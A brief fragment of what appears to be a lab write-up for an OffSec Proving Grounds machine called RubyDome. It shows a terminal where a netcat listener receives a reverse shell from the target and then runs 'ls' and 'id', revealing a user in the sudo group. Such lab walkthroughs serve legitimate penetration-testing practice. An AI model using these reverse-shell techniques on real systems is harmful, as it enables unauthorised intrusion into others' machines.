 jip@jip:~/Offsec/PG/RubyDome$ nc -lvnp 6666
listening on [any] 6666 ...
ls
connect to [192.168.45.170] from (UNKNOWN) [192.168.136.22] 46918
app.rb
page.pdf
id
uid=1001(andrew) gid=1001(andrew) groups=1001(andrew),27(sudo)